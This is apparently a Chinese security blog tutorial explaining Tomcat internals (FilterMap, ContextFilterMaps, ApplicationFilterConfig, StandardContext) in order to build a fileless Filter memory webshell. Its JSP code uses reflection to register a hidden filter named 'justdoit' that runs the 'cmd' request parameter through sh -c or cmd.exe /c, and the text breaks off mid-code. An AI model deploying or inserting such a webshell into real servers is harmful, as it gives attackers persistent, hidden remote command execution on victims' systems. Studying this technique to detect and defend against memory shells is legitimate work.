
FilterMap类
filterName :保存 Filter 的名称,和前面 FilterDef.filterName 保持一致,且不与其他的 Filter 重复即可。
dispatcherMapping :用来设置 Filter 被 Servlet 调用的方式,方式包含有 FORWARD ,INCLUDE ,REQUEST , ASYNC , ERROR 。这里我们要写 Filter 内存马,那肯定我们想每次请求都需要经过 Filter ,因此这里需要设置为 REQUEST 方式,当然这里也支持同时设置为多种方式。
REQUEST :当用户直接访问页面时,容器将会调用过滤器。如果目标资源是通过 RequestDispatcher 的 include() 或 forward() 方法访问,则该过滤器就不会被调用。INCLUDE :如果目标资源通过 RequestDispatcher 的 include() 方法访问,则该过滤器将被调用。除此之外,该过滤器不会被调用。FORWARD :如果目标资源通过 RequestDispatcher 的 forward() 方法访问,则该过滤器将被调用,除此之外,该过滤器不会被调用。ERROR :如果目标资源通过声明式异常处理机制访问,则该过滤器将被调用。除此之外,过滤器不会被调用。ASYNC :ASYNC 很像是 INCLUDE 的升级版,INCLUDE 是 分配任务给另一个 Servlet 执行,而 ASYNC 则可以将任务分配给任意多个普通线程去执行。
urlPatterns :表示 Filter 匹配的路径,可以填多个。
matchAllUrlPattern :在 urlPattern 定义了多个路径时,就可以用 matchAllUrlPattern 来设置 Filter 是匹配全部 URL 才经过,还是匹配了一个 URL 就经过。
根据上面的分析,可以知道 FilterMap 是用来设置 Filter 何时会被经过的。

ContextFilterMaps类

ContextFilterMaps 是 StandardContext 用来管理全局所有 FilterMaps 的工具内部类。
array :存放全局的 Filter 。insertPoint :用来在定义一个新的 Filter 时,把这个 Filter 插入到 Filter 链的哪个位置。默认为 0 ,也就是放在 FilterMap[] 数组 array 的最前面。这里我们不需要管它的顺序,因为内存马只要能够执行就可以了。lock :就是为了给这个类的方法来加锁的,防止多线程访问冲突。这里这个也不是很重要。


ApplicationFilterConfig类 通过看这个类里面的内容,可以看出 filterConfigs 和 filterDefs 存储的内容很类似,只不过 filterConfigs 存的内容更多一点。filterConfigs 包含了 filterDefs 里的内容,额外多了一些 log ,context ,filter 属性。

StandardContext中有关Filter的属性作用介绍 我们可以在 StandardContext 类中看到三个有关 Filter 的属性,下面来介绍一些这些属性的作用。
ContextFilterMaps filterMaps 变量:filter 的 url 映射关系。
Map<String, FilterDefs> filterDefs 变量:filter 包括实例内部等变量。
Map<String, ApplicationFilterConfig> filterConfigs 变量:filterDef 信息及 filter 实例。
为了更清楚的查看这些变量的作用,最直接,最简单的方式就是直接自己注册一个 Filter ,然后动态调试程序中的 StandardContext 的这些变量存放了什么内容。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 package com.just.controller.filter;import javax.servlet.*;import javax.servlet.annotation.WebFilter;import java.io.IOException;@WebFilter("/*") public class FilterDemo implements Filter { public void init (FilterConfig filterConfig) throws ServletException { System.out.println("init..." ); } public void doFilter (ServletRequest servletRequest, ServletResponse servletResponse, FilterChain filterChain) throws IOException, ServletException { System.out.println("FilterDemo start" ); filterChain.doFilter(servletRequest, servletResponse); System.out.println("FilterDemo end" ); } public void destroy () { System.out.println("destroy..." ); } }
具体如何动态注册Filter代码
定义我们自己的 Filter 。
将我们的 Filter 分别封装为 FilterDef 和 FilterMap 。
将上面封装好的 FilterDef 和 FilterMap 注册到容器的 standardContext 中。
创建一个 ApplicationFilterConfig 对象,将其加入到 standardContext 的 filterConfigs 属性中。
有了前面的基础,下面直接给出代码就很容易看懂了。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 <%@ page import ="java.lang.reflect.Field" %> <%@ page import ="org.apache.catalina.core.ApplicationContext" %> <%@ page import ="org.apache.catalina.core.StandardContext" %> <%@ page import ="java.util.Map" %> <%@ page import ="java.io.IOException" %> <%@ page import ="org.apache.tomcat.util.descriptor.web.FilterDef" %> <%@ page import ="org.apache.tomcat.util.descriptor.web.FilterMap" %> <%@ page import ="java.lang.reflect.Constructor" %> <%@ page import ="org.apache.catalina.core.ApplicationFilterConfig" %> <%@ page import ="org.apache.catalina.Context" %> <%@ page import ="java.io.InputStream" %> <%@ page import ="java.util.Scanner" %> <%@ page import ="java.io.PrintWriter" %> <%@ page contentType="text/html;charset=UTF-8" language="java" %> <% ServletContext servletContext = request.getServletContext(); Field servletContextField = servletContext.getClass().getDeclaredField("context" ); servletContextField.setAccessible(true ); ApplicationContext applicationContext = (ApplicationContext) servletContextField.get(servletContext); Field applicationContextField = applicationContext.getClass().getDeclaredField("context" ); applicationContextField.setAccessible(true ); StandardContext standardContext = (StandardContext) applicationContextField.get(applicationContext); System.out.println("standardContext = " + standardContext); Field Configs = standardContext.getClass().getDeclaredField("filterConfigs" ); Configs.setAccessible(true ); Map filterConfigs = (Map) Configs.get(standardContext); String name = "justdoit" ; if (filterConfigs.get(name) == null ) { Filter filter = new Filter () { @Override public void init (FilterConfig filterConfig) throws ServletException { } @Override public void doFilter (ServletRequest req, ServletResponse res, FilterChain filterChain) throws IOException, ServletException { String cmd = req.getParameter("cmd" ); if (cmd == null ) { return ; } boolean isLinux = true ; String osTyp = System.getProperty("os.name" ); if (osTyp != null && osTyp.toLowerCase().contains("win" )) { isLinux = false ; } String[] cmds = isLinux ? new String []{"sh" , "-c" , cmd} : new String []{"cmd.exe" , "/c" , cmd}; InputStream in = 